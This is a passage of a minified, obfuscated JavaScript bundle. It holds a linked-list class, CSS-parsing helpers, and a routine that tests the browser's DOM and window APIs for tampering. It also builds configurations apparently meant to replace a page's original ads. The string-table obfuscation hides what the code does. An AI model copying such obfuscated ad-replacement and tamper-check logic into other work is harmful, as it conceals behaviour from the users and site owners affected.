this[rt(0x689)](S[rt(0x24e)](H));}[rl(0x689)](H,g=null){const rR=rl;if(null!==g){if(this[rR(0xdc8)](g[rR(0xdcd)],H,g,H),null===g[rR(0xdcd)]){if(this[rR(0x1002)]!==g)throw new Error(rR(0xfd7));this[rR(0x1002)]=H,g[rR(0xdcd)]=H,H[rR(0x24b)]=g,this[rR(0xdc8)](null,H);}else g[rR(0xdcd)][rR(0x24b)]=H,H[rR(0xdcd)]=g[rR(0xdcd)],g[rR(0xdcd)]=H,H[rR(0x24b)]=g;}else this[rR(0xdc8)](this[rR(0x1040)],H,null,H),null!==this[rR(0x1040)]?(this[rR(0x1040)][rR(0x24b)]=H,H[rR(0xdcd)]=this[rR(0x1040)]):this[rR(0x1002)]=H,this[rR(0x1040)]=H;return this;}[rl(0xffe)](H,g){const rB=rl;return this[rB(0x689)](S[rB(0x24e)](H),g);}[rl(0x1020)](H){const rT=rl;if(this[rT(0xdc8)](H,H[rT(0xdcd)],H,H[rT(0x24b)]),null!==H[rT(0xdcd)])H[rT(0xdcd)][rT(0x24b)]=H[rT(0x24b)];else{if(this[rT(0x1002)]!==H)throw new Error(rT(0x685));this[rT(0x1002)]=H[rT(0x24b)];}if(null!==H[rT(0x24b)])H[rT(0x24b)][rT(0xdcd)]=H[rT(0xdcd)];else{if(this[rT(0x1040)]!==H)throw new Error(rT(0x685));this[rT(0x1040)]=H[rT(0xdcd)];}return H[rT(0xdcd)]=null,H[rT(0x24b)]=null,H;}[rl(0xdb7)](H){const rQ=rl;this[rQ(0x689)](S[rQ(0x24e)](H));}[rl(0x8bd)](){const x0=rl;return null!==this[x0(0x1040)]?this[x0(0x1020)](this[x0(0x1040)]):null;}[rl(0xc5b)](H){const x1=rl;this[x1(0xe35)](S[x1(0x24e)](H));}[rl(0x402)](){const x2=rl;return null!==this[x2(0x1002)]?this[x2(0x1020)](this[x2(0x1002)]):null;}[rl(0x594)](H){const x3=rl;return this[x3(0x1014)](H,this[x3(0x1002)]);}[rl(0x326)](H){const x4=rl;return this[x4(0x1014)](H);}[rl(0x1014)](H,g){const x5=rl;return null===H[x5(0x1002)]||(null!=g?(this[x5(0xdc8)](g[x5(0xdcd)],H[x5(0x1040)],g,H[x5(0x1002)]),null!==g[x5(0xdcd)]?(g[x5(0xdcd)][x5(0x24b)]=H[x5(0x1002)],H[x5(0x1002)][x5(0xdcd)]=g[x5(0xdcd)]):this[x5(0x1002)]=H[x5(0x1002)],g[x5(0xdcd)]=H[x5(0x1040)],H[x5(0x1040)][x5(0x24b)]=g):(this[x5(0xdc8)](this[x5(0x1040)],H[x5(0x1040)],null,H[x5(0x1002)]),null!==this[x5(0x1040)]?(this[x5(0x1040)][x5(0x24b)]=H[x5(0x1002)],H[x5(0x1002)][x5(0xdcd)]=this[x5(0x1040)]):this[x5(0x1002)]=H[x5(0x1002)],this[x5(0x1040)]=H[x5(0x1040)]),H[x5(0x1002)]=null,H[x5(0x1040)]=null),this;}[rl(0x897)](H,g){const x6=rl;x6(0x1002)in g?this[x6(0x1014)](g,H):this[x6(0x689)](g,H),this[x6(0x1020)](H);}}},0x12dd:(A,j,F)=>{'use strict';F(0x1aa);},0x192b:(A,j,F)=>{'use strict';function i(S,H){const x7=a2U,g=Object[x7(0x78a)](SyntaxError[x7(0xde4)]),y=new Error();return Object[x7(0xb5c)](g,{'name':S,'message':H,get 'stack'(){const x8=x7;return(y[x8(0x353)]||'')[x8(0x897)](/^(.+\n){1,3}/,S+':\x20'+H+'\x0a');}});}F['d'](j,{'a':()=>i});},0x122e:(A,j,F)=>{'use strict';F(0x11ac);},0xc8c:(A,j,F)=>{'use strict';F['d'](j,{'MZ':()=>V,'Si':()=>y,'vs':()=>M});const S=new Map(),H=new Map(),g=0x2d,y=function(x){const x9=a2U;if(S[x9(0x9f1)](x))return S[x9(0x953)](x);const I=x[x9(0x19b)]();let X=S[x9(0x953)](I);if(void 0x0===X){const f=M(I,0x0),W=f?'':u(I,0x0);X=Object[x9(0xdf2)]({'basename':I[x9(0x644)](W[x9(0xeef)]),'name':I,'prefix':W,'vendor':W,'custom':f});}return S[x9(0xcde)](x,X),X;},V=function(x){const xZ=a2U;if(H[xZ(0x9f1)](x))return H[xZ(0x953)](x);let I=x,X=x[0x0];'/'===X?X='/'===x[0x1]?'//':'/':'_'!==X&&'*'!==X&&'$'!==X&&'#'!==X&&'+'!==X&&'&'!==X&&(X='');const f=M(I,X[xZ(0xeef)]);if(!f&&(I=I[xZ(0x19b)](),H[xZ(0x9f1)](I))){const O=H[xZ(0x953)](I);return H[xZ(0xcde)](x,O),O;}const W=f?'':u(I,X[xZ(0xeef)]),P=I[xZ(0x644)](0x0,X[xZ(0xeef)]+W[xZ(0xeef)]),J=Object[xZ(0xdf2)]({'basename':I[xZ(0x644)](P[xZ(0xeef)]),'name':I[xZ(0x644)](X[xZ(0xeef)]),'hack':X,'vendor':W,'prefix':P,'custom':f});return H[xZ(0xcde)](x,J),J;};function M(x,I){const xU=a2U;return I=I||0x0,x[xU(0xeef)]-I>=0x2&&x[xU(0xb4f)](I)===g&&x[xU(0xb4f)](I+0x1)===g;}function u(x,I){const xq=a2U;if(I=I||0x0,x[xq(0xeef)]-I>=0x3&&x[xq(0xb4f)](I)===g&&x[xq(0xb4f)](I+0x1)!==g){const X=x[xq(0x97c)]('-',I+0x2);if(-0x1!==X)return x[xq(0xd5b)](I,X+0x1);}return'';}},0x18bf:(A,j,F)=>{'use strict';F['d'](j,{'D':()=>V,'l':()=>M});var S=F(0x11ac);const H=0x5c,g=0x22,y=0x27;function V(u){const xN=a2U,x=u[xN(0xeef)],I=u[xN(0xb4f)](0x0),X=I===g||I===y?0x1:0x0,f=0x1===X&&x>0x1&&u[xN(0xb4f)](x-0x1)===I?x-0x2:x-0x1;let W='';for(let P=X;P<=f;P++){let J=u[xN(0xb4f)](P);if(J===H){if(P===f){P!==x-0x1&&(W=u[xN(0x644)](P+0x1));break;}if(J=u[xN(0xb4f)](++P),(0x0,S['Mi'])(H,J)){const O=P-0x1,v=(0x0,S['KJ'])(u,O);P=v-0x1,W+=(0x0,S['sR'])(u[xN(0xd5b)](O+0x1,v));}else 0xd===J&&0xa===u[xN(0xb4f)](P+0x1)&&P++;}else W+=u[P];}return W;}function M(u,x){const xA=a2U,I=x?'\x27':'\x22',X=x?y:g;let f='',W=!0x1;for(let P=0x0;P<u[xA(0xeef)];P++){const J=u[xA(0xb4f)](P);0x0!==J?J<=0x1f||0x7f===J?(f+='\x5c'+J[xA(0x60a)](0x10),W=!0x0):J===X||J===H?(f+='\x5c'+u[xA(0xb66)](P),W=!0x1):(W&&((0x0,S['tB'])(J)||(0x0,S['i0'])(J))&&(f+='\x20'),f+=u[xA(0xb66)](P),W=!0x1):f+='�';}return I+f+I;}},0x15b1:(A,j,F)=>{'use strict';F['d'](j,{'D':()=>I,'l':()=>X});var S=F(0x11ac);const H=0x20,g=0x5c,y=0x22,V=0x27,M=0x28,x=0x29;function I(f){const xj=a2U,W=f[xj(0xeef)];let P=0x4,J=f[xj(0xb4f)](W-0x1)===x?W-0x2:W-0x1,O='';for(;P<J&&(0x0,S['i0'])(f[xj(0xb4f)](P));)P++;for(;P<J&&(0x0,S['i0'])(f[xj(0xb4f)](J));)J--;for(let v=P;v<=J;v++){let C=f[xj(0xb4f)](v);if(C===g){if(v===J){v!==W-0x1&&(O=f[xj(0x644)](v+0x1));break;}if(C=f[xj(0xb4f)](++v),(0x0,S['Mi'])(g,C)){const G=v-0x1,L=(0x0,S['KJ'])(f,G);v=L-0x1,O+=(0x0,S['sR'])(f[xj(0xd5b)](G+0x1,L));}else 0xd===C&&0xa===f[xj(0xb4f)](v+0x1)&&v++;}else O+=f[v];}return O;}function X(f){const xF=a2U;let W='',P=!0x1;for(let J=0x0;J<f[xF(0xeef)];J++){const O=f[xF(0xb4f)](J);0x0!==O?O<=0x1f||0x7f===O?(W+='\x5c'+O[xF(0x60a)](0x10),P=!0x0):O===H||O===g||O===y||O===V||O===M||O===x?(W+='\x5c'+f[xF(0xb66)](J),P=!0x1):(P&&(0x0,S['tB'])(O)&&(W+='\x20'),W+=f[xF(0xb66)](J),P=!0x1):W+='�';}return xF(0xc01)+W+')';}},0x2495:(A,j,F)=>{'use strict';const xn=a2U;F['d'](j,{'j':()=>x});const {hasOwnProperty:S}=Object[xn(0xde4)],H=function(){};function g(I){const xi=xn;return xi(0x5f1)==typeof I?I:H;}function y(I,X){return function(f,W,P){const xS=a2U;f[xS(0xef2)]===X&&I[xS(0xbfb)](this,f,W,P);};}function V(I,X){const xH=xn,f=X[xH(0x4ca)],W=[];for(const P in f){if(!0x1===S[xH(0xbfb)](f,P))continue;let J=f[P];const O={'name':P,'type':!0x1,'nullable':!0x1};Array[xH(0x513)](J)||(J=[J]);for(const v of J)null===v?O[xH(0x52c)]=!0x0:xH(0x7c6)==typeof v?O[xH(0xef2)]=xH(0x1aa):Array[xH(0x513)](v)&&(O[xH(0xef2)]=xH(0xe17));O[xH(0xef2)]&&W[xH(0xdb7)](O);}return W[xH(0xeef)]?{'context':X[xH(0x4b0)],'fields':W}:null;}function M(I,X){const xg=xn,f=I[xg(0x9e0)][xg(0x58f)](),W=I[xg(0xe1c)],P=xg(0x7c6)==typeof W;return X&&f[xg(0x2e7)](),function(J,O,v,C){const xy=xg;let G;P&&(G=O[W],O[W]=J);for(const L of f){const K=J[L[xy(0x117)]];if(!L[xy(0x52c)]||K){if(xy(0xe17)===L[xy(0xef2)]){if(X?K[xy(0xa80)](C,!0x1):K[xy(0xfb8)](C,!0x1))return!0x0;}else{if(v(K))return!0x0;}}}P&&(O[W]=G);};}function u({StyleSheet:I,Atrule:X,Rule:f,Block:W,DeclarationList:P}){return{'Atrule':{'StyleSheet':I,'Atrule':X,'Rule':f,'Block':W},'Rule':{'StyleSheet':I,'Atrule':X,'Rule':f,'Block':W},'Declaration':{'StyleSheet':I,'Atrule':X,'Rule':f,'Block':W,'DeclarationList':P}};}function x(I){const xs=xn,X=function(G){const xV=a2U,L={};for(const K in G[xV(0x1aa)])if(S[xV(0xbfb)](G[xV(0x1aa)],K)){const w=G[xV(0x1aa)][K];if(!w[xV(0x4ca)])throw new Error(xV(0xaea)+K+xV(0xe55));L[K]=V(0x0,w);}return L;}(I),f={},W={},P=Symbol(xs(0x5b0)),J=Symbol(xs(0x1064));for(const G in X)S[xs(0xbfb)](X,G)&&null!==X[G]&&(f[G]=M(X[G],!0x1),W[G]=M(X[G],!0x0));const O=u(f),v=u(W),C=function(L,K){const xu=xs;function w(E,R,B){const xM=a2U,T=z[xM(0xbfb)](b,E,R,B);return T===P||T!==J&&(!(!k[xM(0xdf8)](E[xM(0xef2)])||!k[E[xM(0xef2)]](E,b,w,Y))||D[xM(0xbfb)](b,E,R,B)===P);}let z=H,D=H,k=f,Y=(E,R,B,T)=>E||w(R,B,T);const b={'break':P,'skip':J,'root':L,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(xu(0x5f1)==typeof K)z=K;else{if(K&&(z=g(K[xu(0x592)]),D=g(K[xu(0xd94)]),K[xu(0x2e7)]&&(k=W),K[xu(0x3d7)])){if(O[xu(0xdf8)](K[xu(0x3d7)]))k=K[xu(0x2e7)]?v[K[xu(0x3d7)]]:O[K[xu(0x3d7)]];else{if(!X[xu(0xdf8)](K[xu(0x3d7)]))throw new Error(xu(0x9d3)+K[xu(0x3d7)]+xu(0x1e3)+Object[xu(0xb43)](X)[xu(0x2ea)]()[xu(0xeae)](',\x20')+')');}z=y(z,K[xu(0x3d7)]),D=y(D,K[xu(0x3d7)]);}}if(z===H&&D===H)throw new Error(xu(0x531));w(L);};return C[xs(0x18d)]=P,C[xs(0x699)]=J,C[xs(0x4f9)]=function(L,K){let w=null;return C(L,function(z,D,k){const xr=a2U;if(K[xr(0xbfb)](this,z,D,k))return w=z,P;}),w;},C[xs(0x670)]=function(L,K){let w=null;return C(L,{'reverse':!0x0,'enter'(z,D,k){const xx=a2U;if(K[xx(0xbfb)](this,z,D,k))return w=z,P;}}),w;},C[xs(0x50f)]=function(L,K){const w=[];return C(L,function(z,D,k){const xI=a2U;K[xI(0xbfb)](this,z,D,k)&&w[xI(0xdb7)](z);}),w;},C;}}},U={};function q(A){const xX=a2U;var j=U[A];if(void 0x0!==j)return j[xX(0x7c9)];var F=U[A]={'exports':{}};return Z[A](F,F[xX(0x7c9)],q),F[xX(0x7c9)];}q['d']=(A,j)=>{const xl=a2U;for(var F in j)q['o'](j,F)&&!q['o'](A,F)&&Object[xl(0xe91)](A,F,{'enumerable':!0x0,'get':j[F]});},q['g']=(function(){const xa=a2U;if(xa(0x114)==typeof globalThis)return globalThis;try{return this||new Function(xa(0x13d))();}catch(A){if(xa(0x114)==typeof window)return window;}}()),q['o']=(A,j)=>Object[xf(0xde4)][xf(0xdf8)][xf(0xbfb)](A,j),q['r']=A=>{const xW=xf;xW(0x1b8)!=typeof Symbol&&Symbol[xW(0x63e)]&&Object[xW(0xe91)](A,Symbol[xW(0x63e)],{'value':xW(0xcaf)}),Object[xW(0xe91)](A,xW(0x958),{'value':!0x0});};var N={};((()=>{'use strict';const xC=xf;var Z0=q(0x2197),Z1=q(0x1e87),Z2=q(0x13a3),Z3=q(0x81),Z4=q(0x1fa9),Z5=q(0x12e6),Z6=q(0x1b6c),Z7=q(0x2126),Z8=q(0x6),Z9=q(0x469);const ZZ=()=>(0x0,Z8['c'])(async N3=>{const xP=a2U;for(document[xP(0x21f)]&&N3();!document[xP(0x21f)];)await(0x0,Z9['y'])(0x64);N3();});var ZU=q(0x739);const Zq=(N3,N4)=>{const xJ=a2U;if(xJ(0x7c6)!=typeof N3||xJ(0x7c6)!=typeof N4)return!0x1;const N5=N3[xJ(0xeef)],N6=N4[xJ(0xeef)];if(0x0===N5&&0x0===N6)return!0x0;if(0x0===N5)return!0x1;if(0x0===N6)return!0x0;if(N5<N6)return!0x1;let N7=!0x0;for(let N8=0x0;N8<=N6;N8++)if(N3[N5-N8]!==N4[N6-N8]){N7=!0x1;break;}return N7;},ZN=(N3,N4)=>{const xO=a2U;if(xO(0x7c6)!=typeof N3||xO(0x7c6)!=typeof N4)return!0x1;const N5=N3[xO(0xeef)],N6=N4[xO(0xeef)];if(0x0===N5&&0x0===N6)return!0x0;if(0x0===N5)return!0x1;if(0x0===N6)return!0x0;if(N5<N6)return!0x1;for(let N7=0x0;N7<N3[xO(0xeef)];N7++)if(N3[N7]===N4[0x0]){let N8=!0x0;for(let N9=0x1;N9<N4[xO(0xeef)];N9++)if(!N3[N7+N9]||N3[N7+N9]!==N4[N9]){N8=!0x1;break;}if(N8)return!0x0;}return!0x1;},ZA=(N3,N4)=>{const xv=a2U;if(xv(0x7c6)!=typeof N3||xv(0x7c6)!=typeof N4)return-0x1;const N5=N3[xv(0xeef)],N6=N4[xv(0xeef)];if(0x0===N5&&0x0===N6)return-0x1;if(0x0===N5)return-0x1;if(0x0===N6)return-0x1;if(N5<N6)return-0x1;for(let N7=0x0;N7<N3[xv(0xeef)];N7++)if(N3[N7]===N4[0x0]){let N8=!0x0;for(let N9=0x1;N9<N4[xv(0xeef)];N9++)if(!N3[N7+N9]||N3[N7+N9]!==N4[N9]){N8=!0x1;break;}if(N8)return N7;}return-0x1;},Zj=[[xC(0x57a)],[xC(0x680)],[xC(0x952),xC(0x265)],[xC(0x952),xC(0x513)],[xC(0x952),xC(0xde4),xC(0xa9b)],[xC(0x952),xC(0xde4),xC(0x4f9)],[xC(0x952),xC(0xde4),xC(0x454)],[xC(0x952),xC(0xde4),xC(0xc2f)],[xC(0x952),xC(0xde4),xC(0xe40)],[xC(0x952),xC(0xde4),xC(0x7dd)],[xC(0x952),xC(0xde4),xC(0x4a3)],[xC(0x952),xC(0xde4),xC(0xeae)],[xC(0x952),xC(0xde4),xC(0x761)],[xC(0x952),xC(0xde4),xC(0xdb7)],[xC(0x952),xC(0xde4),xC(0xfb8)],[xC(0x952),xC(0xde4),xC(0x2e7)],[xC(0x952),xC(0xde4),xC(0x402)],[xC(0x952),xC(0xde4),xC(0x1b7)],[xC(0xa4c)],[xC(0xf07)],[xC(0x3f4)],[xC(0x994)],[xC(0x1049)],[xC(0x9b3)],[xC(0xc9f),xC(0xde4),xC(0x932)],[xC(0xc9f),xC(0xde4),xC(0x3eb)],[xC(0xc9f),xC(0xde4),xC(0x88d)],[xC(0x30b),xC(0xde4),xC(0x28a)],[xC(0x2fb),xC(0xbf9)],[xC(0x2fb),xC(0xde4),xC(0x3c0)],[xC(0xc9c)],[xC(0xfcd)],[xC(0x135)],[xC(0xc50),xC(0xc67)],[xC(0xc50),xC(0x21f)],[xC(0xc50),xC(0xb56)],[xC(0xc50),xC(0x68c)],[xC(0xc50),xC(0x96e)],[xC(0xc50),xC(0xfba)],[xC(0xc50),xC(0x881)],[xC(0xc50),xC(0xa09)],[xC(0xc50),xC(0x181)],[xC(0xc50),xC(0x34a)],[xC(0xc50),xC(0xf33)],[xC(0xc50),xC(0x417)],[xC(0xc50),xC(0x1002),xC(0x1dd)],[xC(0xc50),xC(0x1002),xC(0xd6c)],[xC(0xc50),xC(0x94a)],[xC(0xc50),xC(0xc89)],[xC(0xc50),xC(0x307)],[xC(0xc50),xC(0x401)],[xC(0xc50),xC(0x101d)],[xC(0xc50),xC(0x49a)],[xC(0xc50),xC(0x6a3)],[xC(0xc50),xC(0x153)],[xC(0x350),xC(0xde4),xC(0x34a)],[xC(0x350),xC(0xde4),xC(0x307)],[xC(0x350),xC(0xde4),xC(0x401)],[xC(0x77e),xC(0xde4),xC(0x36a)],[xC(0x100d),xC(0xde4),xC(0x7a1)],[xC(0x100d),xC(0xde4),xC(0x68c)],[xC(0x100d),xC(0xde4),xC(0x1020)],[xC(0xa47),xC(0xde4),xC(0x1e8)],[xC(0xa47),xC(0xde4),xC(0x891)],[xC(0xa47),xC(0xde4),xC(0x94f)],[xC(0xa47),xC(0xde4),xC(0xf3a)],[xC(0xa47),xC(0xde4),xC(0x712)],[xC(0xa47),xC(0xde4),xC(0x192)],[xC(0xa47),xC(0xde4),xC(0x1020)],[xC(0xa47),xC(0xde4),xC(0x792)],[xC(0xa47),xC(0xde4),xC(0x1fe)],[xC(0xa47),xC(0xde4),xC(0x7c1)],[xC(0xa47),xC(0xde4),xC(0xc65)],[xC(0x9f9)],[xC(0xc95)],[xC(0xe2b),xC(0xde4),xC(0x107d)],[xC(0xa0f)],[xC(0x442),xC(0xde4),xC(0x107a)],[xC(0x442),xC(0xde4),xC(0x9db)],[xC(0x1d9),xC(0xde4),xC(0x57a)],[xC(0x1d9),xC(0xde4),xC(0xad9)],[xC(0xf6c)],[xC(0xc59)],[xC(0x364)],[xC(0x371),xC(0xde4),xC(0xaaa)],[xC(0x371),xC(0xde4),xC(0xbfb)],[xC(0x883)],[xC(0xa58),xC(0xde4),xC(0x953)],[xC(0x257)],[xC(0xd12)],[xC(0x86d)],[xC(0x698)],[xC(0x719)],[xC(0xc47)],[xC(0xfb6)],[xC(0x47c)],[xC(0x42f)],[xC(0xae2)],[xC(0x7b2)],[xC(0x81f)],[xC(0x89f)],[xC(0xd0f),xC(0xb7f)],[xC(0xd0f),xC(0xb7a)],[xC(0xc2e),xC(0xde4),xC(0x7dd)],[xC(0xc2e),xC(0xde4),xC(0x953)],[xC(0xc2e),xC(0xde4),xC(0xcde)],[xC(0x486),xC(0xea4)],[xC(0x486),xC(0x8d9)],[xC(0x486),xC(0xbb3)],[xC(0x486),xC(0x165)],[xC(0x486),xC(0x226)],[xC(0x992)],[xC(0x334),xC(0xde4),xC(0x266)],[xC(0xee7),xC(0xbf4)],[xC(0xee7),xC(0x771)],[xC(0xee7),xC(0xa81)],[xC(0xa11),xC(0xde4),xC(0x1dd)],[xC(0xa11),xC(0xde4),xC(0x62a)],[xC(0xa11),xC(0xde4),xC(0xd43)],[xC(0x921),xC(0xde4),xC(0x7dd)],[xC(0x8ac),xC(0xfcc)],[xC(0xda5),xC(0x429)],[xC(0xda5),xC(0xd09)],[xC(0xda5),xC(0xd5f)],[xC(0xda5),xC(0xb43)],[xC(0xda5),xC(0xde4),xC(0x60a)],[xC(0xc89)],[xC(0xe06)],[xC(0x455)],[xC(0x74b)],[xC(0xaa1)],[xC(0xfcc)],[xC(0x450),xC(0x9f7)],[xC(0x266)],[xC(0xb41),xC(0xdf6)],[xC(0xb41),xC(0xde4),xC(0xd9e)],[xC(0xb41),xC(0xde4),xC(0x822)],[xC(0xb41),xC(0xde4),xC(0x4ef)],[xC(0xb41),xC(0x8b1)],[xC(0xb41),xC(0xbee)],[xC(0xb41),xC(0x40c)],[xC(0xf6a),xC(0xde4),xC(0x3fa)],[xC(0xf6a),xC(0xde4),xC(0x841)],[xC(0xad9)],[xC(0x50e)],[xC(0x4a6)],[xC(0xf5d),xC(0xde4),xC(0x37b)],[xC(0xf5d),xC(0xde4),xC(0x3dc)],[xC(0x5ac)],[xC(0xf24)],[xC(0xb2d)],[xC(0x693)],[xC(0xa14)],[xC(0xe72),xC(0x40f)],[xC(0xe72),xC(0xde4),xC(0xb4f)],[xC(0xe72),xC(0xde4),xC(0x5ce)],[xC(0xe72),xC(0xde4),xC(0xadf)],[xC(0xe72),xC(0xde4),xC(0x4a3)],[xC(0xe72),xC(0xde4),xC(0x97c)],[xC(0xe72),xC(0xde4),xC(0xab6)],[xC(0xe72),xC(0xde4),xC(0x568)],[xC(0xe72),xC(0xde4),xC(0x897)],[xC(0xe72),xC(0xde4),xC(0x58f)],[xC(0xe72),xC(0xde4),xC(0xba1)],[xC(0xe72),xC(0xde4),xC(0xbb7)],[xC(0xe72),xC(0xde4),xC(0x19b)],[xC(0xe72),xC(0xde4),xC(0xc98)],[xC(0x109b)],[xC(0x49a),xC(0x8ef)],[xC(0x49a),xC(0x16a)],[xC(0xedc),xC(0xde4),xC(0xa04)],[xC(0xedc),xC(0xde4),xC(0x953)],[xC(0xedc),xC(0xde4),xC(0xcde)],[xC(0x28b),xC(0xde4),xC(0xc89)],[xC(0x28b),xC(0xde4),xC(0xde8)]];function ZF(){const xG=xC;let N3=arguments[xG(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Zi(N3,arguments[xG(0xeef)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let Zn='';const Zi=function(){const xL=xC;let N3=arguments[xL(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,N4=arguments[xL(0xeef)]>0x1?arguments[0x1]:void 0x0;{function N9(NZ){try{let NU=N3;for(const Nq of NZ)NU=NU[Nq];}catch(NN){return!0x0;}return!0x1;}Zn=xL(0xd7c);for(const NZ of Zj)if(N9(NZ)){let NU=xL(0x995);for(const Nq of NZ)NU+='.'+Nq;ZS(NU);}}Zn=xL(0x620),xL(0x5f1)!=typeof N3[xL(0x2fb)][xL(0xbf9)]&&ZS(xL(0xfe8)),xL(0x764)!=typeof N3[xL(0x2fb)][xL(0xbf9)]()&&ZS(xL(0x2de));{Zn=xL(0x2b7);const NN=new N3[(xL(0x28b))](),NA=()=>{};NN[xL(0xff9)]=NA,NN[xL(0xff9)]!==NA&&ZS(xL(0x8c7));}{Zn=xL(0x8bf);const Nj=N3[xL(0xc50)][xL(0xfba)](xL(0x188))[xL(0x540)];Nj[xL(0x88d)](xL(0x105b),xL(0xbb4)),xL(0xbb4)!==Nj[xL(0x932)](xL(0x105b))&&ZS(xL(0x600)),Nj[xL(0x3eb)](xL(0x105b)),Nj[xL(0x932)](xL(0x105b))&&ZS(xL(0xceb));}const N5=N3[xL(0xc50)][xL(0xfba)](xL(0x188)),N6=N3[xL(0xc50)][xL(0xfba)](xL(0xe0b));N6[xL(0xb98)]=xL(0xac3);const N7=N3[xL(0xc50)][xL(0xfba)](xL(0xf0a)),N8=N3[xL(0xc50)][xL(0xfba)](xL(0x24a));{Zn=xL(0x36d),N5&&N6&&N7&&N8&&N3[xL(0xc50)][xL(0xfba)](xL(0xb04))||ZS(),Zn=xL(0x651),(N3[xL(0x89f)](document[xL(0xf53)][xL(0x1c8)])||N3[xL(0x89f)](document[xL(0xf53)][xL(0x434)]))&&ZS(),Zn=xL(0xf73),[N5,N6,N7,N8][xL(0x7dd)](Nn=>{const xe=xL;N3[xe(0xc50)][xe(0x1002)][xe(0x1dd)](Nn);let Ni=!0x1;N3[xe(0xc50)][xe(0x1002)][xe(0x92b)][xe(0x7dd)](NS=>{NS===Nn&&(Ni=!0x0);}),Ni||ZS(xe(0x92b)),N3[xe(0xc50)][xe(0x1002)][xe(0xd6c)](Nn);}),Zn=xL(0x896);const NF=Z4['A'][xL(0xaf8)]();N5['id']=NF,N5[xL(0xca1)][xL(0x7a1)](NF),N3[xL(0xc50)][xL(0x1002)][xL(0x1dd)](N5),N5!==N3[xL(0xc50)][xL(0x34a)](NF)&&ZS(xL(0xb93)),N5!==N3[xL(0xc50)][xL(0xf33)](NF)[0x0]&&ZS(xL(0x349)),N5!==N3[xL(0xc50)][xL(0x307)]('#'[xL(0x5ce)](NF))&&ZS(xL(0xb38)),N5!==N3[xL(0xc50)][xL(0x401)]('#'[xL(0x5ce)](NF))[0x0]&&ZS(xL(0x122)),N5[xL(0xca1)][xL(0x68c)](NF)||ZS(xL(0x1c6)),N5[xL(0xca1)][xL(0x1020)](NF),N5[xL(0xca1)][xL(0x68c)](NF)&&ZS(xL(0xda9)),Zn=xL(0x657),N3[xL(0xc50)][xL(0x1002)][xL(0x1dd)](N7),N7[xL(0x1fe)](xL(0xf8e),xL(0x948)),N7[xL(0x1fe)](xL(0xef2),xL(0x255)),0x0===N3[xL(0xc50)][xL(0x1002)][xL(0x417)](xL(0xf0a))[xL(0xeef)]&&ZS(xL(0xfd0));try{N5[xL(0x1020)](),N7[xL(0x1020)]();}catch(Nn){ZS(xL(0x104e));}N3[xL(0xc50)][xL(0x1002)][xL(0x68c)](N7)&&ZS(xL(0x1020)),Zn=xL(0x4fc);try{N3[xL(0xc50)][xL(0x94a)];}catch(Ni){ZS(xL(0x8f6));}}{Zn=xL(0x94f);const NS=N5[xL(0x94f)]();xL(0x764)!=typeof(NS[xL(0x682)]+NS[xL(0x109b)]+NS[xL(0xcf4)]+NS[xL(0xfe7)]+NS[xL(0x105b)]+NS[xL(0x10a1)])&&ZS(xL(0x94f)),Zn=xL(0x2f5);const NH=N3[xL(0xc50)][xL(0xfba)](xL(0x188));N5[xL(0x1dd)](NH),NH[xL(0x2f5)]!==N5&&ZS(xL(0x1dd)),Zn=xL(0xd6c),N5[xL(0xd6c)](NH),0x0!==N5[xL(0xdb5)]&&ZS(xL(0xd6c)),Zn=xL(0x1050);const Ng=(Ny,NV)=>{const xd=xL,Ns=Z4['A'][xd(0xaf8)]();Ny[xd(0x1fe)](NV,Ns),Ny[xd(0x1e8)](NV)!==Ns&&ZS(xd(0x1fe)),Ny[xd(0x792)](NV),Ny[xd(0x1e8)](NV)&&ZS(xd(0x792));};[N5,N6,N8][xL(0x7dd)](Ny=>{const xK=xL;Ng(Ny,xK(0xcf0)),Ng(Ny,xK(0x4d4));}),Zn=xL(0x67a),xL(0x188)!==N5[xL(0x54e)][xL(0x19b)]()&&ZS(xL(0x188)),xL(0xe0b)!==N6[xL(0x54e)][xL(0x19b)]()&&ZS(xL(0xe0b)),xL(0x24a)!==N8[xL(0x54e)][xL(0x19b)]()&&ZS(xL(0x24a));}if(Zn=xL(0x995),N4&&N3[xL(0x109b)]!==N3){const Ny=N3[xL(0x364)];Ny&&Array[xL(0x265)](N3[xL(0x74b)][xL(0xc50)][xL(0x401)](xL(0x201)))[xL(0x4a3)](Ny)||ZS(xL(0x364));try{Ny[xL(0xc36)]!==N3&&ZS(xL(0xc63));}catch(NV){ZS(xL(0xd45));}try{const Ns=Z4['A'][xL(0xaf8)]();N3[xL(0xa98)]={},N3[xL(0xa98)][xL(0x3ea)]=()=>Ns,N3[xL(0xa98)][xL(0x3ea)]()!==Ns&&ZS(xL(0xb68));}catch(NM){ZS(xL(0xb97));}}{Zn=xL(0xea7);const Nu={'inventory_name':Z4['A'][xL(0xaf8)](),'inventories_key':Z4['A'][xL(0xaf8)]()},Nr=xL(0x982)[xL(0x5ce)](Nu[xL(0x1086)],xL(0x9d1))[xL(0x5ce)](Nu[xL(0x989)],xL(0xa96)),Nx={'apply-ratio':0x1};Nx[Nu[xL(0x1086)]]=[{'id':Nu[xL(0x989)],'width':0xa0,'height':0x258,'position':{'selector':xL(0x41e),'position-rule':xL(0x63a),'insert-rule':[]},'original-ads':[{'selector':xL(0x65a)}],'attributes':[]}],ZH(N3[xL(0xd0f)][xL(0xb7f)](Nr),Nx,N3)||ZS(xL(0x9b9));const NI=xL(0x663),NX={'type':xL(0xd93),'marshalled':xL(0x203)};ZH(N3[xL(0xd0f)][xL(0xb7f)](NI),NX,N3)||ZS(xL(0x5bc)),Zn=xL(0xad2);let Nl=!0x1;for(let NL=0x0;NL<0x64;NL++)if(N3[xL(0x486)][xL(0x226)]()!=N3[xL(0x486)][xL(0x226)]()){Nl=!0x0;break;}Nl||ZS(),Zn=xL(0x1cb);const Na={},Nf=Z4['A'][xL(0xaf8)](),NW=Z4['A'][xL(0xaf8)]();Na[Nf]=NW,N3[xL(0xda5)][xL(0xb43)](Na)[0x0]===Nf&&Na[Nf]===NW||ZS(),Zn=xL(0xbbf);const NP=new N3[(xL(0xf6a))](xL(0x74d));NP[xL(0x841)](xL(0xfd1))&&!NP[xL(0x841)](xL(0x7c8))||ZS(),Zn=xL(0x7b8);const 